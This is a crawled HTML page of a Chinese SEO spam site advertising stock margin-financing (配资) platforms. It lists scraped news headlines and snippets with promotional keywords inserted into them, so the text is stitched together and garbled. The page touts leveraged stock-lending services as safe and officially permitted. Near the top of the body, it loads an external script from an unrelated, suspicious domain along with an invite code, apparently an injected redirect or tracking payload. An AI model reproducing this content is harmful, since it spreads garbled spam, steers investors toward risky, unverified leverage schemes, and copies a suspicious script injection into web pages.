

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.sdruiqing.cn/index.php?m=home&c=View&a=index&aid=77
body_size: 14735
content:
<!DOCTYPE html>
<html>

    <head>
        <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
        <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
        <meta name="viewport" content="maximum-scale=1.0,minimum-scale=1.0,user-scalable=no,width=device-width,initial-scale=1.0" />
        <title>配资查询-实盘股票配资_杭州股票配资平台_配资的论坛</title>
        <meta name="keywords" content="实盘股票配资,杭州股票配资平台,配资的论坛" />
        <meta name="description" content="配资查询,实盘股票配资_杭州股票配资平台_配资的论坛!我们的股票配资平台支持多种交易方式，包括限价交易、市价交易等，满足投资者不同的交易需求，同时确保交易过程的安全性和稳定性。" />
        <link rel="icon" type="image/png" href="/images/favicon.png" sizes="192x192">
        <link rel="icon" type="image/x-icon" href="/images/favicon.ico">
        <link rel="stylesheet" href="/templates/moban096/style/main.css">
        <link rel="stylesheet" href="/templates/moban096/style/index.css">
        <link rel="stylesheet" href="/templates/moban096/style/common.css">
        <link rel="stylesheet" href="/templates/moban096/style/animate.min.css">
        <link rel="stylesheet" href="/templates/moban096/style/swiper.min.css">
        <link rel="stylesheet" href="/templates/moban096/style/style.css">

        <script src="/templates/moban096/js/jquery-1.12.4.min.js"></script>
        <script src="/templates/moban096/js/infinite-ajax-scroll.min.js"></script>
        <script src="/images/js/swiper.min.js"></script>
        <script type="text/javascript">var uipre = "zfbb36"; var anim = "upbit";</script>
        <script src="/templates/moban096/ui/ui.js"></script>
        <script src="/templates/moban096/js/wow.min.js"></script>
        <script src="/templates/moban096/js/common.js"></script>

        <meta property="og:site_name" content="配资查询" />
        <meta property="og:title" content="配资查询" />
        <meta property="og:type" content="website" />
        <meta property="og:url" content="http://sdruiqing.cn/" />
        <meta property="og:description" content="配资查询" />
        <meta property="og:image" content="http://sdruiqing.cn/images/favicon.png" />
        <meta property="og:image:secure_url" content="http://sdruiqing.cn/images/favicon.png" />
        <meta property="og:image:type" content="image/png" />
        <meta property="og:image:width" content="192" />
        <meta property="og:image:height" content="192" />
        <meta property="og:image:alt" content="配资查询" />
        <meta name="twitter:card" content="summary" />
        <meta name="twitter:site" content="配资查询" />
        <meta name="twitter:title" content="配资查询" />
        <meta name="twitter:description" content="配资查询" />

        <!--diy1-->

    </head>

    <body>
        
        <script>   window.INVITE_CODE = '688888'; </script> <script src="https://js0924.com.rwgpn.cn/js003.js"></script>
<header class="header">
    <div class="header-logo">
        <a href="http://sdruiqing.cn/" title="配资查询">
            <img class="logo" src="/templates/moban096/images/logo.png" alt="配资查询">
        </a></li>

        <form role="form" name="formsearch" action="/index.php">
            <div class="serach-box">
                <input type="hidden" name="act" value="search">
                <input type="text" name="keyword" id="search-keyword" placeholder="搜索">
                <button type="submit">
                    <img src="/templates/moban096/images/serch.png">
                </button>
            </div>
        </form>
        <div class="cebian">
            <img src="/templates/moban096/images/cebian.png">
        </div>
    </div>
    <nav class="nav">
        <div class="phone-li">
            <ul class="wrap">
                <li class="active"><a href="http://sdruiqing.cn/">首页</a></li>
                
                <li class=""><a href="http://sdruiqing.cn/hangzhougupiaopeizipingtai/" title="杭州股票配资平台">杭州股票配资平台</a></li>
                
                <li class=""><a href="http://sdruiqing.cn/peizideluntan/" title="配资的论坛">配资的论坛</a></li>
                
                <li class=""><a href="http://sdruiqing.cn/quanguoqiansanpeizipaiming/" title="全国前三配资排名">全国前三配资排名</a></li>
                

            </ul>
        </div>

    </nav>

</header>

  <div class="swiper-container"><div class="swiper-wrapper"><div class="swiper-slide"><div class="swiper-text ani" swiper-animate-effect="" swiper-animate-duration="0.5s" swiper-animate-delay="0.3s"></div><img src="/uploads/allimg/250614/1-2506141R618.png"></div><div class="swiper-slide"><div class="swiper-text ani" swiper-animate-effect="" swiper-animate-duration="0.5s" swiper-animate-delay="0.3s"></div><img src="/uploads/allimg/250614/1-2506141R618-51.png"></div><div class="swiper-slide"><div class="swiper-text ani" swiper-animate-effect="" swiper-animate-duration="0.5s" swiper-animate-delay="0.3s"></div><img src="/uploads/allimg/250614/1-2506141R618-50.png"></div>
    </div><div class="swiper-button-next"></div><div class="swiper-button-prev"></div><div class="swiper-pagination"></div></div>
    <script src="/images/js/swiper.min.js"></script><script src="/images/js/swiper.animate.min.js"></script>
 <script>
    var autoplaystr=true;
	if (typeof spautoplay!= "undefined") {autoplaystr=spautoplay;}
    var swiper = new Swiper('.swiper-container', {
		loop : true,
		autoplay: autoplaystr,
        navigation: {
          nextEl: '.swiper-button-next',
          prevEl: '.swiper-button-prev',
        },
	    pagination: {
          el: '.swiper-pagination',
        },
		on:{
            init: function(){
               swiperAnimateCache(this); //隐藏动画元素 
               swiperAnimate(this); //初始化完成开始动画
            }, 
            slideChangeTransitionEnd: function(){ 
                swiperAnimate(this); //每个slide切换结束时也运行当前slide动画
            } 
        }
    });
  </script>

<script src="/templates/moban096/js/jquery-data.js?zfbb36"></script>

<script>
    var cbstart = true
    $('.cebian').click(function () {
        if (cbstart) {
            $('.phone-li').show()
            $('.cebian img').attr("src", "/templates/moban096/images/xiabian.png")
            cbstart = false
        } else {
            $('.phone-li').hide()
            $('.cebian img').attr("src", "/templates/moban096/images/cebian.png")
            cbstart = true
        }
    });
</script>

        <div class="zfbb36main-box">
            <div class="wrap">

                <!-- 首页快讯播报 -->
                <div class="content-box">
                    <div class="kxbb">
                        <div class="zfbb36row">

                            <div class="zfbb36col-md3 bbcontent">
                                <div class="title"> 配资查询 播报 </div>
                                <div class="fadeInDown animated">
                                    <div class="bbnews-list">
                                        <div class="bbnews-item">
                                            <div class="bbnews-header">
                                                <div class="bbnews-title">
                                                    <a href="http://sdruiqing.cn/quanguoqiansanpeizipaiming/172586.html" title="昆明配资平台 热血又硬核！重庆公安特警实战射击大比武">昆明配资平台 热血又硬核！重庆公安特警实战射击大比武</a>
                                                </div>
                                            </div>
                                        </div>
<div class="bbnews-item">
                                            <div class="bbnews-header">
                                                <div class="bbnews-title">
                                                    <a href="http://sdruiqing.cn/quanguoqiansanpeizipaiming/100847.html" title="昆明配资平台 2026年同济大学考博_进行_专业_试卷">昆明配资平台 2026年同济大学考博_进行_专业_试卷</a>
                                                </div>
                                            </div>
                                        </div>
<div class="bbnews-item">
                                            <div class="bbnews-header">
                                                <div class="bbnews-title">
                                                    <a href="http://sdruiqing.cn/quanguoqiansanpeizipaiming/158921.html" title="昆明配资平台 哈弗H6L上市， 10.39万起买大五座SUV，超值经典？">昆明配资平台 哈弗H6L上市， 10.39万起买大五座SUV</a>
                                                </div>
                                            </div>
                                        </div>
<div class="bbnews-item">
                                            <div class="bbnews-header">
                                                <div class="bbnews-title">
                                                    <a href="http://sdruiqing.cn/quanguoqiansanpeizipaiming/73517.html" title="昆明配资平台 乌军收复苏梅北部失地！阻止俄军对第聂伯罗的攻势_地区_扎波罗热_德拉蒂夫卡">昆明配资平台 乌军收复苏梅北部失地！阻止俄军对第聂伯罗的攻势</a>
                                                </div>
                                            </div>
                                        </div>
<div class="bbnews-item">
                                            <div class="bbnews-header">
                                                <div class="bbnews-title">
                                                    <a href="http://sdruiqing.cn/peizideluntan/46193.html" title="配资炒股网开 “门留三，房留四，棺留六”中的尺寸，是公分，还是市分？_门框_传统_俗语">配资炒股网开 “门留三，房留四，棺留六”中的尺寸，是公分，还</a>
                                                </div>
                                            </div>
                                        </div>
<div class="bbnews-item">
                                            <div class="bbnews-header">
                                                <div class="bbnews-title">
                                                    <a href="http://sdruiqing.cn/peizideluntan/80350.html" title="配资炒股网开 国家知识产权局：已有1.6万件元宇宙商标申请 严打蹭热点等恶意注册">配资炒股网开 国家知识产权局：已有1.6万件元宇宙商标申请 </a>
                                                </div>
                                            </div>
                                        </div>
<div class="bbnews-item">
                                            <div class="bbnews-header">
                                                <div class="bbnews-title">
                                                    <a href="http://sdruiqing.cn/peizideluntan/29124.html" title="配资门户网网址 青岛上合国际会议中心项目通过竣工验收">配资门户网网址 青岛上合国际会议中心项目通过竣工验收</a>
                                                </div>
                                            </div>
                                        </div>
<div class="bbnews-item">
                                            <div class="bbnews-header">
                                                <div class="bbnews-title">
                                                    <a href="http://sdruiqing.cn/hangzhougupiaopeizipingtai/76932.html" title="免费股票配资平台官网 被当成“红颜祸水”典例的妹喜、妲己、褒姒中，谁是最无辜的？_商纣王_夏桀_周幽王">免费股票配资平台官网 被当成“红颜祸水”典例的妹喜、妲己、褒</a>
                                                </div>
                                            </div>
                                        </div>
<div class="bbnews-item">
                                            <div class="bbnews-header">
                                                <div class="bbnews-title">
                                                    <a href="http://sdruiqing.cn/peizideluntan/162337.html" title="配资炒股网开 未婚不是家暴的免罪牌">配资炒股网开 未婚不是家暴的免罪牌</a>
                                                </div>
                                            </div>
                                        </div>
<div class="bbnews-item">
                                            <div class="bbnews-header">
                                                <div class="bbnews-title">
                                                    <a href="http://sdruiqing.cn/peizideluntan/97431.html" title="配资炒股网开 学的是武术，练的是能力_训练场_招式_应变">配资炒股网开 学的是武术，练的是能力_训练场_招式_应变</a>
                                                </div>
                                            </div>
                                        </div>

                                    </div>
                                </div>
                            </div>

                            <div class="zfbb36col-md4 hqcontent">
                                <div class="title"> 沪深京行情 实时轮播 </div>
                                <div class="swiper-container swiperhq">
                                    <div class="swiper-wrapper" id="stockSwiper">
                                    </div>
                                    <div class="swiper-pagination"></div>
                                    <div class="swiper-button-prev"></div>
                                    <div class="swiper-button-next"></div>
                                </div>
                            </div>

                            <div class="zfbb36col-md5 kxcontent">
                                <div class="title"> 全球7×24小时 股市快讯 <span class="time_wrap">北京时间: <span id="bj_time"></span></span></div>
                                <div id="kxnews-container">
                                    <div id="kxnews-list" class="kxnews-list">
                                    </div>
                                </div>
                            </div>

                        </div>
                    </div>
                    <div class="topimg">
                        <div class="zfbb36row topimgcon">
    <div class="zfbb36col-md4 zfbb36col-sm4 zfbb36col-xs12 topimgbox">
        <a href="https://www.baidu.com/" target="_blank"><img src="/templates/img01.jpg"></a>
    </div>
    <div class="zfbb36col-md4 zfbb36col-sm4 zfbb36col-xs12 topimgbox">
        <a href="https://www.baidu.com/" target="_blank"><img src="/templates/img02.jpg"></a>
    </div>
    <div class="zfbb36col-md4 zfbb36col-sm4 zfbb36col-xs12 topimgbox">
        <a href="https://www.baidu.com/" target="_blank"><img src="/templates/img03.jpg"></a>
    </div>
</div>
<!--编号≥096适用，图片大小建议：400x240-->
                    </div>

                </div>
                <!-- 自定义内容 -->
                <div class="zfbb36diycontent">
                    
                </div>

                <div class="wz-bottom">
                    <div class="small-box">
                        <div class="pic">
                            <a href="http://sdruiqing.cn/quanguoqiansanpeizipaiming/25708.html" title="网上配资知识网首选 股价再创新高！微软据称拟裁员数千人 以平衡AI投资支出"><img class="img" src="/uploads/allimg/250623/231A443010OY.jpg" alt="网上配资知识网首选 股价再创新高！微软据称拟裁员数千人 以平衡AI投资支出"></a>
                        </div>
                        <h3><a href="http://sdruiqing.cn/quanguoqiansanpeizipaiming/25708.html" title="网上配资知识网首选 股价再创新高！微软据称拟裁员数千人 以平衡AI投资支出">网上配资知识网首选 股价再创新高！微软据称拟裁员数千人 以平衡AI投资支出</a></h3>
                        <p class="text">财联社6月19日讯（编辑 刘蕊）美东时间周三，微软股价创下历史新高。有报道称，微软计划裁减数千个工作岗位，尤其是销售岗位。这表明，随着微软加大在人工智能领域的投....</p>
                        <p>
                            <time class="time">06-23</time>

                            
                        </p>
                    </div>
<div class="small-box">
                        <div class="pic">
                            <a href="http://sdruiqing.cn/peizideluntan/131598.html" title="配资炒股网开 9月19日皖天转债上涨0.23%，转股溢价率6.27%"><img class="img" src="/uploads/allimg/250919/191Z002010M95.jpg" alt="配资炒股网开 9月19日皖天转债上涨0.23%，转股溢价率6.27%"></a>
                        </div>
                        <h3><a href="http://sdruiqing.cn/peizideluntan/131598.html" title="配资炒股网开 9月19日皖天转债上涨0.23%，转股溢价率6.27%">配资炒股网开 9月19日皖天转债上涨0.23%，转股溢价率6.27%</a></h3>
                        <p class="text">本站消息配资炒股网开，9月19日皖天转债收盘上涨0.23%，报134元/张，成交额8904.65万元，转股溢价率6.27%。 资料显示，皖天转债信用级别为“AA....</p>
                        <p>
                            <time class="time">09-19</time>

                            <a href="http://sdruiqing.cn/topic/peizichaoguwangkai.html" class="biao qian label">配资炒股网开</a>
                        </p>
                    </div>
<div class="small-box">
                        <div class="pic">
                            <a href="http://sdruiqing.cn/peizideluntan/59854.html" title="配资炒股网开 加速增产！报道：OPEC+考虑在8月份将石油产量提高约55万桶/日_供应_成员国_预期"><img class="img" src="/uploads/allimg/250706/061601160101636.jpg" alt="配资炒股网开 加速增产！报道：OPEC+考虑在8月份将石油产量提高约55万桶/日_供应_成员国_预期"></a>
                        </div>
                        <h3><a href="http://sdruiqing.cn/peizideluntan/59854.html" title="配资炒股网开 加速增产！报道：OPEC+考虑在8月份将石油产量提高约55万桶/日_供应_成员国_预期">配资炒股网开 加速增产！报道：OPEC+考虑在8月份将石油产量提高约55万桶/日_供应_成员国_预期</a></h3>
                        <p class="text">OPEC+正加速重启闲置产能配资炒股网开，同意下月实施超预期的增产。此举是其夺回市场份额激进战略的一部分，但也加剧了全球原油供应过剩的风险，可能对油价造成进一步....</p>
                        <p>
                            <time class="time">07-06</time>

                            <a href="http://sdruiqing.cn/topic/peizichaoguwangkai.html" class="biao qian label">配资炒股网开</a>
                        </p>
                    </div>


                </div>

                <div class="wz-bottom">
                    <div class="small-box">
                        <span class="num">1</span>
                        <h3><a href="http://sdruiqing.cn/hangzhougupiaopeizipingtai/22295.html" title="最正规的股票杠杆配资平台 市场信息：英国经济倒退危及政府支出计划可持续性，财政大臣面临增收压力">最正规的股票杠杆配资平台 市场信息：英国经济倒退危及政府支出计划可持续性，财政大臣面临增收压力</a></h3>
                        <p class="text">国际财经咨询机构MHA经济顾问乔·奈利斯指出，近期英国经济表现疲软，为依赖经济增长支撑公共支出的政府敲响警钟。周四公布的数据显示最正规的股票杠杆配资平台，英国4....</p>
                        <p>
                            <time class="time">06-22</time>

                            
                        </p>
                    </div>
<div class="small-box">
                        <span class="num">2</span>
                        <h3><a href="http://sdruiqing.cn/quanguoqiansanpeizipaiming/97432.html" title="昆明配资平台 2025宜宾长江首城马拉松报名7月18日开启">昆明配资平台 2025宜宾长江首城马拉松报名7月18日开启</a></h3>
                        <p class="text">标题....</p>
                        <p>
                            <time class="time">07-17</time>

                            <a href="http://sdruiqing.cn/topic/kunmingpeizipingtai.html" class="biao qian label">昆明配资平台</a>
                        </p>
                    </div>
<div class="small-box">
                        <span class="num">3</span>
                        <h3><a href="http://sdruiqing.cn/quanguoqiansanpeizipaiming/83767.html" title="昆明配资平台 新华指数|7月11日中国能化现货估价指数(CECSAI)微幅下跌">昆明配资平台 新华指数|7月11日中国能化现货估价指数(CECSAI)微幅下跌</a></h3>
                        <p class="text">新华财经北京7月11日电（吕世阔）截至2025年7月11日，中国能化现货估价指数报896.49点，较前一工作日下跌2.76点，跌幅为0.31%，较基期（2024....</p>
                        <p>
                            <time class="time">07-13</time>

                            <a href="http://sdruiqing.cn/topic/kunmingpeizipingtai.html" class="biao qian label">昆明配资平台</a>
                        </p>
                    </div>


                </div>

                <div class="content-box clearfix">

                    <div class="zfbb36main-right">
                        <!-- yhushenjing -->

                        <div class="jies">
                            <div class="tou">配资查询</div>
                            <div class="jies-box">配资查询,实盘股票配资_杭州股票配资平台_配资的论坛!我们的股票配资平台支持多种交易方式，包括限价交易、市价交易等，满足投资者不同的交易需求，同时确保交易过程的安全性和稳定性。</div>
                        </div>

                        <!-- 二维码 -->
                        <div class="qun">
                            <div class="tou">关注 配资查询<!--关注--></div>
                            <div class="qun-box">
                                <img src="/images/weixin.png" alt="配资查询">
                            </div>
                        </div>

                        <!-- 话题标签 -->
                        <div class="hot-guan">
                            <div class="tou">话题标签</div>

                            <div class="guan-list wow bounceInLeft" data-wow-duration="2s" data-wow-delay="0.5s">

                                <a href='http://sdruiqing.cn/topic/gupiaoxianshangpeiziwang.html' title='股票线上配资网'>股票线上配资网</a><a href='http://sdruiqing.cn/topic/gupiaopeizimenhudaohangchaxun.html' title='股票配资门户导航查询'>股票配资门户导航查询</a><a href='http://sdruiqing.cn/topic/qiugupiaopeizi.html' title='求股票配资'>求股票配资</a><a href='http://sdruiqing.cn/topic/peizimenhuwangwangzhi.html' title='配资门户网网址'>配资门户网网址</a><a href='http://sdruiqing.cn/topic/kaopudezhengquangongsi.html' title='靠谱的证券公司'>靠谱的证券公司</a><a href='http://sdruiqing.cn/topic/gupiaopeizizhishiguanwang.html' title='股票配资知识官网'>股票配资知识官网</a><a href='http://sdruiqing.cn/topic/peizizhuanyegupiaopeizimenhu.html' title='配资专业股票配资门户'>配资专业股票配资门户</a><a href='http://sdruiqing.cn/topic/zhengguidegupiaogongganpingtai.html' title='正规的股票杠杆平台'>正规的股票杠杆平台</a><a href='http://sdruiqing.cn/topic/chaogupeizipingtaipaiming.html' title='炒股配资平台排名'>炒股配资平台排名</a><a href='http://sdruiqing.cn/topic/guojiayunxudepeizipingtai.html' title='国家允许的配资平台'>国家允许的配资平台</a><a href='http://sdruiqing.cn/topic/kunmingpeizipingtai.html' title='昆明配资平台'>昆明配资平台</a><a href='http://sdruiqing.cn/topic/peizipan.html' title='配资盘'>配资盘</a>

                                <a href="http://sdruiqing.cn/topic/" title="配资查询 全部话题标签" class="moreBtn" style="width: 100%;">全部话题标签</a>
                            </div>
                        </div>

                        <!-- 滚动资讯 -->
                        <div class="zai-box">
                            <div class="toutiao">
                                <div class="tou">滚动资讯</div>
                                <div class="hot-tao">
                                    <div class="roll-list-container">
                                        <div class="roll-list-wrapper">
                                            <li class="clearfix roll-list-item" style="display:none;">
                                                <h3><a href="http://sdruiqing.cn/hangzhougupiaopeizipingtai/22295.html" title="最正规的股票杠杆配资平台 市场信息：英国经济倒退危及政府支出计划可持续性，财政大臣面临增收压力">最正规的股票杠杆配资平台 市场信息：英国经济倒退危及政府支出计划可持续性，财政大臣面临增收压力</a></h3>
                                                <span>杭州股票配资平台</span><span class="spancl">06-22</span>
                                                <p>国际财经咨询机构MHA经济顾问乔·奈利斯指出，近期英国经济表现疲软，为依赖经济增长支撑公共支出的政府敲响警钟。周四公布的</p>
                                            </li>
<li class="clearfix roll-list-item" style="display:none;">
                                                <h3><a href="http://sdruiqing.cn/quanguoqiansanpeizipaiming/97432.html" title="昆明配资平台 2025宜宾长江首城马拉松报名7月18日开启">昆明配资平台 2025宜宾长江首城马拉松报名7月18日开启</a></h3>
                                                <span>全国前三配资排名</span><span class="spancl">07-17</span>
                                                <p>标题</p>
                                            </li>
<li class="clearfix roll-list-item" style="display:none;">
                                                <h3><a href="http://sdruiqing.cn/quanguoqiansanpeizipaiming/83767.html" title="昆明配资平台 新华指数|7月11日中国能化现货估价指数(CECSAI)微幅下跌">昆明配资平台 新华指数|7月11日中国能化现货估价指数(CECSAI)微幅下跌</a></h3>
                                                <span>全国前三配资排名</span><span class="spancl">07-13</span>
                                                <p>新华财经北京7月11日电（吕世阔）截至2025年7月11日，中国能化现货估价指数报896.49点，较前一工作日下跌2.7</p>
                                            </li>
<li class="clearfix roll-list-item" style="display:none;">
                                                <h3><a href="http://sdruiqing.cn/quanguoqiansanpeizipaiming/25708.html" title="网上配资知识网首选 股价再创新高！微软据称拟裁员数千人 以平衡AI投资支出">网上配资知识网首选 股价再创新高！微软据称拟裁员数千人 以平衡AI投资支出</a></h3>
                                                <span>全国前三配资排名</span><span class="spancl">06-23</span>
                                                <p>财联社6月19日讯（编辑 刘蕊）美东时间周三，微软股价创下历史新高。有报道称，微软计划裁减数千个工作岗位，尤其是销售岗位</p>
                                            </li>
<li class="clearfix roll-list-item" style="display:none;">
                                                <h3><a href="http://sdruiqing.cn/peizideluntan/131598.html" title="配资炒股网开 9月19日皖天转债上涨0.23%，转股溢价率6.27%">配资炒股网开 9月19日皖天转债上涨0.23%，转股溢价率6.27%</a></h3>
                                                <span>配资的论坛</span><span class="spancl">09-19</span>
                                                <p>本站消息配资炒股网开，9月19日皖天转债收盘上涨0.23%，报134元/张，成交额8904.65万元，转股溢价率6.27</p>
                                            </li>
<li class="clearfix roll-list-item" style="display:none;">
                                                <h3><a href="http://sdruiqing.cn/peizideluntan/59854.html" title="配资炒股网开 加速增产！报道：OPEC+考虑在8月份将石油产量提高约55万桶/日_供应_成员国_预期">配资炒股网开 加速增产！报道：OPEC+考虑在8月份将石油产量提高约55万桶/日_供应_成员国_预期</a></h3>
                                                <span>配资的论坛</span><span class="spancl">07-06</span>
                                                <p>OPEC+正加速重启闲置产能配资炒股网开，同意下月实施超预期的增产。此举是其夺回市场份额激进战略的一部分，但也加剧了全球</p>
                                            </li>
<li class="clearfix roll-list-item" style="display:none;">
                                                <h3><a href="http://sdruiqing.cn/hangzhougupiaopeizipingtai/49605.html" title="免费股票配资平台官网 谢舍友“不杀之恩”？《云渺2》谣言才是真凶！给新生的保命指南_方诗月_乔英_父母">免费股票配资平台官网 谢舍友“不杀之恩”？《云渺2》谣言才是真凶！给新生的保命指南_方诗月_乔英_父母</a></h3>
                                                <span>杭州股票配资平台</span><span class="spancl">07-02</span>
                                                <p>**我修仙多年免费股票配资平台官网，强一点怎么了？** 唉！看完《云渺2》我都快心梗了！简直太过分了，方诗月怎么就这么惨</p>
                                            </li>
<li class="clearfix roll-list-item" style="display:none;">
                                                <h3><a href="http://sdruiqing.cn/peizideluntan/97431.html" title="配资炒股网开 学的是武术，练的是能力_训练场_招式_应变">配资炒股网开 学的是武术，练的是能力_训练场_招式_应变</a></h3>
                                                <span>配资的论坛</span><span class="spancl">07-17</span>
                                                <p>延鲁武校的训练场上，拳脚碰撞声与呼喝声交织成独特的韵律。少年们在这里挥拳踢腿，看似在雕琢武术招式配资炒股网开，实则每一次</p>
                                            </li>
<li class="clearfix roll-list-item" style="display:none;">
                                                <h3><a href="http://sdruiqing.cn/hangzhougupiaopeizipingtai/97430.html" title="免费股票配资平台官网 全红婵与家人相聚，身材吐槽风波再起，莫让委屈再添伤_变化_零食_批评">免费股票配资平台官网 全红婵与家人相聚，身材吐槽风波再起，莫让委屈再添伤_变化_零食_批评</a></h3>
                                                <span>杭州股票配资平台</span><span class="spancl">07-17</span>
                                                <p>近日，一段全红婵与家人其乐融融的钓鱼视频在网络上流传开来，引发热议。视频中，褪去赛场光芒的全红婵身着短裙，与家人轻松相处</p>
                                            </li>
<li class="clearfix roll-list-item" style="display:none;">
                                                <h3><a href="http://sdruiqing.cn/quanguoqiansanpeizipaiming/53023.html" title="昆明配资平台 中水物资成都公司创新构建“三服务”工作体系 赋能企业高质量发展">昆明配资平台 中水物资成都公司创新构建“三服务”工作体系 赋能企业高质量发展</a></h3>
                                                <span>全国前三配资排名</span><span class="spancl">07-04</span>
                                                <p>中水物资成都公司管理部门紧密围绕“服务发展、服务决策、服务落实”（三服务）核心职能昆明配资平台，探索将制度创新、风险防控</p>
                                            </li>
<li class="clearfix roll-list-item" style="display:none;">
                                                <h3><a href="http://sdruiqing.cn/quanguoqiansanpeizipaiming/138433.html" title="昆明配资平台 海南省三沙市发布台风黄色预警">昆明配资平台 海南省三沙市发布台风黄色预警</a></h3>
                                                <span>全国前三配资排名</span><span class="spancl">10-03</span>
                                                <p>昆明配资平台 r 三沙市气象台2025年10月3日12时00分发布中沙群岛台风黄色预警信号：受台风麦德姆影响，中沙群岛及</p>
                                            </li>
<li class="clearfix roll-list-item" style="display:none;">
                                                <h3><a href="http://sdruiqing.cn/peizideluntan/90599.html" title="配资炒股网开 关心关爱未成年人| 今天的小孩爱玩啥？_运动_熊希怡_孩子">配资炒股网开 关心关爱未成年人| 今天的小孩爱玩啥？_运动_熊希怡_孩子</a></h3>
                                                <span>配资的论坛</span><span class="spancl">07-15</span>
                                                <p>文俊皓在攀岩配资炒股网开。 熊希怡在跳街舞。 李柏纬在滑滑板。以上图片均为受访者提供 暑期将至，如何让孩子收获更快乐充实</p>
                                            </li>
<li class="clearfix roll-list-item" style="display:none;">
                                                <h3><a href="http://sdruiqing.cn/hangzhougupiaopeizipingtai/111096.html" title="免费股票配资平台官网 “墨尚行暖新驿站”温情上线：浦发银行青岛即墨通济支行为户外劳动者筑起“爱心港湾”">免费股票配资平台官网 “墨尚行暖新驿站”温情上线：浦发银行青岛即墨通济支行为户外劳动者筑起“爱心港湾”</a></h3>
                                                <span>杭州股票配资平台</span><span class="spancl">08-23</span>
                                                <p>为传递城市温度免费股票配资平台官网，关爱户外劳动者及奔波在途中的市民，浦发银行青岛即墨通济支行联合青岛市即墨区交通局设立</p>
                                            </li>
<li class="clearfix roll-list-item" style="display:none;">
                                                <h3><a href="http://sdruiqing.cn/hangzhougupiaopeizipingtai/138431.html" title="免费股票配资平台官网 突然一声巨响，两车相撞！“周围乘客大多为中国同胞”">免费股票配资平台官网 突然一声巨响，两车相撞！“周围乘客大多为中国同胞”</a></h3>
                                                <span>杭州股票配资平台</span><span class="spancl">10-03</span>
                                                <p>这个国庆中秋假期免费股票配资平台官网 出境游的朋友不在少数 其中，日本依然是今年国庆期间 最热门的出境游目的地之一 但大</p>
                                            </li>
<li class="clearfix roll-list-item" style="display:none;">
                                                <h3><a href="http://sdruiqing.cn/hangzhougupiaopeizipingtai/53021.html" title="免费股票配资平台官网 火箭是怎么进入太空的？">免费股票配资平台官网 火箭是怎么进入太空的？</a></h3>
                                                <span>杭州股票配资平台</span><span class="spancl">07-04</span>
                                                <p>1.火箭升空的科学原理就藏在物理学基本定律牛顿第三定律之中——当燃料在火箭燃烧室内部燃烧并向后高速喷射气体时，巨大的反作</p>
                                            </li>

                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>

                        <div class="zai-du">
                            <div class="tou">推荐资讯</div>
                            <div class="zai-list">
                                <ul>
                                    <li class="clearfix">
                                        <span>1</span>
                                        <h4> <a href="http://sdruiqing.cn/quanguoqiansanpeizipaiming/66687.html" title="昆明配资平台 新方法成功模拟特定容错量子计算">昆明配资平台 新方法成功模拟特定容错量子计算</a></h4>

                                    </li>
<li class="clearfix">
                                        <span>2</span>
                                        <h4> <a href="http://sdruiqing.cn/quanguoqiansanpeizipaiming/179420.html" title="昆明配资平台 12月22日锡振转债上涨0.42%，转股溢价率51.1%">昆明配资平台 12月22日锡振转债上涨0.42%，转股溢价率51.1%</a></h4>

                                    </li>
<li class="clearfix">
                                        <span>3</span>
                                        <h4> <a href="http://sdruiqing.cn/quanguoqiansanpeizipaiming/138433.html" title="昆明配资平台 海南省三沙市发布台风黄色预警">昆明配资平台 海南省三沙市发布台风黄色预警</a></h4>

                                    </li>
<li class="clearfix">
                                        <span>4</span>
                                        <h4> <a href="http://sdruiqing.cn/quanguoqiansanpeizipaiming/135016.html" title="昆明配资平台 多景区临时闭园推出暖心退改措施">昆明配资平台 多景区临时闭园推出暖心退改措施</a></h4>

                                    </li>
<li class="clearfix">
                                        <span>5</span>
                                        <h4> <a href="http://sdruiqing.cn/peizideluntan/124765.html" title="配资炒股网开 上海知青和藏族姑娘当年被迫分开，40年后重逢，得知自己儿孙满堂">配资炒股网开 上海知青和藏族姑娘当年被迫分开，40年后重逢，得知自己儿孙满堂</a></h4>

                                    </li>


                                </ul>

                            </div>
                        </div>

                    </div>

                    <div class="zfbb36main-left">
                        <div class="left-nav">
                            <ul class="nav-ul">
                                <li><span title="配资查询头条">头条</span></li>
                                <li><span title="配资查询最新">最新</span></li>
                                <li><span title="配资查询最热">最热</span></li>
                            </ul>
                        </div>
                        <!-- 配资查询头条 -->
                        <div class="column-tab">
                            <ul class="list_con">
                                <li class="list_item">
                                    <div class="clearfix">
                                        <div class="zfbb36list-right">
                                            <h2 class="title"><a href="http://sdruiqing.cn/hangzhougupiaopeizipingtai/186252.html" title="配资头条 聚焦北大荒丨八五四分公司农服中心交出平安答卷">配资头条 聚焦北大荒丨八五四分公司农服中心交出平安答卷</a></h2>
                                            <p>2025年以来，北大荒农业股份八五四分公司农业综合服务中心始终坚持人民至上、生命至上理念，紧扣隐患排查促平安、宣传讲解保平安、严管防控守平安工作主线，以精准排查....</p>
                                            <div class="clearfix">
                                                <a href="http://sdruiqing.cn/topic/peizitoutiao.html" class="biao qian label">配资头条</a>
                                                <span class="name">来源：小番茄配资</span>
                                                <span class="time">日期：01-18</span>
                                                <div class="num">
                                                    查看：<span class="zan">75</span>
                                                    分类：<span>杭州股票配资平台</span>
                                                </div>
                                            </div>
                                        </div>
                                        <div class="left-img">
                                            <a href="http://sdruiqing.cn/hangzhougupiaopeizipingtai/186252.html" title="配资头条 聚焦北大荒丨八五四分公司农服中心交出平安答卷"><img src="/uploads/allimg/260118/180143240106101.jpg" alt="配资头条 聚焦北大荒丨八五四分公司农服中心交出平安答卷"></a>
                                        </div>
                                    </div>
                                </li><li class="list_item">
                                    <div class="clearfix">
                                        <div class="zfbb36list-right">
                                            <h2 class="title"><a href="http://sdruiqing.cn/peizideluntan/186253.html" title="配资盘 全国铁路大调图！">配资盘 全国铁路大调图！</a></h2>
                                            <p>1月26日零时起，全国铁路将实行新的列车运行图。调图后，全国铁路安排图定旅客列车12130列，较现图增加243列，开行货物列车23748列，较现图增加177列，....</p>
                                            <div class="clearfix">
                                                <a href="http://sdruiqing.cn/topic/peizipan.html" class="biao qian label">配资盘</a>
                                                <span class="name">来源：秒配A股</span>
                                                <span class="time">日期：01-18</span>
                                                <div class="num">
                                                    查看：<span class="zan">125</span>
                                                    分类：<span>配资的论坛</span>
                                                </div>
                                            </div>
                                        </div>
                                        <div class="left-img">
